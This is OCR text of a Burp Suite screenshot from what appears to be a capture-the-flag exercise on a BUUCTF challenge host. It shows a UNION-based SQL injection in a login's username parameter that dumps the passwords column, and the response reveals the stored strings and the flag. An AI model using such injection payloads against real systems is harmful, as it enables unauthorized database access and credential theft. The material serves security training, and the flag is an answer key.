 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://9f4bba39-21cd-49e3-ba88-8052f2e8714d.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=1%27%20union%20select%201,(select%20group_concat(password
)%20from%20l0ve1ysq1),3%23&password=1 HTTP/1.1
Host: 9f4bba39-21cd-49e3-ba88-8052f2e8714d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic
15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
wo_tai_nan_le,glzjin_wants_a_girlfriend,biao_ge_dddd_hm,linux_chuang_shi_ren,
a_rua_rain,yan_shi_fu_de_mao_bo_he,cl4y,di_2_kuai_fu_ji,di_3_kuai_fu_ji,di_4_k
uai_fu_ji,di_5_kuai_fu_ji,di_6_kuai_fu_ji,di_7_kuai_fu_ji,di_8_kuai_fu_ji,Syc_san_d
a_hacker,flag{db7d5e41-473f-4e73-9b1d-deeecaa7871c}！ </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your
password is '3'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,250 bytes | 67 millis